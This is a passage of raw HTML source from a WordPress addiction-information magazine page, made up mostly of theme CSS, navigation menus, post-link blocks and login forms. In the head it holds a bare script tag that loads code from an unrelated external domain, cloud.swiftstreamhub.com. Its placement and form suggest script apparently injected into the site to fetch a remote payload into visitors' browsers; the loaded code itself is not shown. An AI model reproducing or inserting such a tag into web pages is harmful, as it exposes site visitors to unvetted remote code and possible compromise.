        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://worldaddictionmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/category/addiction/",
                    "name": "Addiction"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/",
                    "name": "Addiction can be cured – Beat this disorder once and for all!"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60962e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60962e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60962e;
                }
                .tdm-btn-style1 {
					background-color: #60962e;
				}
				.tdm-btn-style2:before {
				    border-color: #60962e;
				}
				.tdm-btn-style2 {
				    color: #60962e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60962e;
                    -moz-box-shadow: 0 2px 16px #60962e;
                    box-shadow: 0 2px 16px #60962e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60962e;
                    -moz-box-shadow: 0 4px 26px #60962e;
                    box-shadow: 0 4px 26px #60962e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60962e;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='so-css-Newspaper-css' href='https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-43 single-format-standard admin-bar no-customize-support wp-theme-Newspaper cookies-not-set addiction-can-be-cured global-block-template-1 td-medicine wpf-green wpft- wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg' srcset='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt=""/>
			<span class="td-visual-hidden">World Addiction Magazine</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697a3fda98a29_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697a3fda98a29" ><script>var block_td_uid_1_697a3fda98a29 = new tdBlock();
block_td_uid_1_697a3fda98a29.id = "td_uid_1_697a3fda98a29";
block_td_uid_1_697a3fda98a29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697a3fda98a29_rand","tdc_css_class":"td_uid_1_697a3fda98a29_rand","tdc_css_class_style":"td_uid_1_697a3fda98a29_rand_style"}';
block_td_uid_1_697a3fda98a29.td_column_number = "3";
block_td_uid_1_697a3fda98a29.block_type = "td_block_mega_menu";
block_td_uid_1_697a3fda98a29.post_count = "4";
block_td_uid_1_697a3fda98a29.found_posts = "84";
block_td_uid_1_697a3fda98a29.header_color = "";
block_td_uid_1_697a3fda98a29.ajax_pagination_infinite_stop = "";
block_td_uid_1_697a3fda98a29.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_1_697a3fda98a29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697a3fda98a29" id="td_uid_2_697a3fda999db" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="" href="https://worldaddictionmagazine.com/category/addiction/">All</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_3_697a3fda99a28" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="8" href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_4_697a3fda99a5e" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="39" href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_5_697a3fda99a8b" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="10" href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_6_697a3fda99ab4" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="11" href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_7_697a3fda99adc" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="9" href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_8_697a3fda99b04" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="145" href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_9_697a3fda99b2b" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="7" href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a><a class="mega-menu-sub-cat-td_uid_1_697a3fda98a29"  id="td_uid_10_697a3fda99b52" data-td_block_id="td_uid_1_697a3fda98a29" data-td_filter_value="162" href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></div></div><div id=td_uid_1_697a3fda98a29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/" class="td-post-category">Video Game Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Internet Addiction Treatment &#8211; Everything You Need To Know"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="internet addiction treatment World Addiction Magazine 1" title="Internet Addiction Treatment &#8211; Everything You Need To Know" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/" class="td-post-category">Internet addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" title="Internet Addiction Treatment &#8211; Everything You Need To Know">Internet Addiction Treatment &#8211; Everything You Need To Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" class="td-image-wrap" title="Alcohol dependence &#8211; Recognize the signs"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alcohol dependence" title="Alcohol dependence &#8211; Recognize the signs" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/" class="td-post-category">Alcohol Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" title="Alcohol dependence &#8211; Recognize the signs">Alcohol dependence &#8211; Recognize the signs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" class="td-image-wrap" title="Treatment of addicts – Get rid of addiction in a safe and painless way!"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Treatment of addicts – Get rid of addiction in a safe and painless way!" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" title="Treatment of addicts – Get rid of addiction in a safe and painless way!">Treatment of addicts – Get rid of addiction in a safe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697a3fda98a29" data-td_block_id="td_uid_1_697a3fda98a29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697a3fda98a29" data-td_block_id="td_uid_1_697a3fda98a29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697a3fda9cf41_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697a3fda9cf41" ><script>var block_td_uid_11_697a3fda9cf41 = new tdBlock();
block_td_uid_11_697a3fda9cf41.id = "td_uid_11_697a3fda9cf41";
block_td_uid_11_697a3fda9cf41.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697a3fda9cf41_rand","tdc_css_class":"td_uid_11_697a3fda9cf41_rand","tdc_css_class_style":"td_uid_11_697a3fda9cf41_rand_style"}';
block_td_uid_11_697a3fda9cf41.td_column_number = "3";
block_td_uid_11_697a3fda9cf41.block_type = "td_block_mega_menu";
block_td_uid_11_697a3fda9cf41.post_count = "3";
block_td_uid_11_697a3fda9cf41.found_posts = "3";
block_td_uid_11_697a3fda9cf41.header_color = "";
block_td_uid_11_697a3fda9cf41.ajax_pagination_infinite_stop = "";
block_td_uid_11_697a3fda9cf41.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_697a3fda9cf41);
</script><div id=td_uid_11_697a3fda9cf41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" class="td-image-wrap" title="Is drug use the result of poor parenting or the influence of society?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Is drug use the result of poor parenting or the influence of society?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" title="Is drug use the result of poor parenting or the influence of society?">Is drug use the result of poor parenting or the influence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" class="td-image-wrap" title="Most Teens Use Other People’s Prescription Stimulant Medication"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Teens Use Other People’s Prescription Stimulant Medication" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" title="Most Teens Use Other People’s Prescription Stimulant Medication">Most Teens Use Other People’s Prescription Stimulant Medication</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697a3fda9cf41" data-td_block_id="td_uid_11_697a3fda9cf41"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_697a3fda9cf41" data-td_block_id="td_uid_11_697a3fda9cf41"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_697a3fda9fbf1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697a3fda9fbf1" ><script>var block_td_uid_12_697a3fda9fbf1 = new tdBlock();
block_td_uid_12_697a3fda9fbf1.id = "td_uid_12_697a3fda9fbf1";
block_td_uid_12_697a3fda9fbf1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_697a3fda9fbf1_rand","tdc_css_class":"td_uid_12_697a3fda9fbf1_rand","tdc_css_class_style":"td_uid_12_697a3fda9fbf1_rand_style"}';
block_td_uid_12_697a3fda9fbf1.td_column_number = "3";
block_td_uid_12_697a3fda9fbf1.block_type = "td_block_mega_menu";
block_td_uid_12_697a3fda9fbf1.post_count = "5";
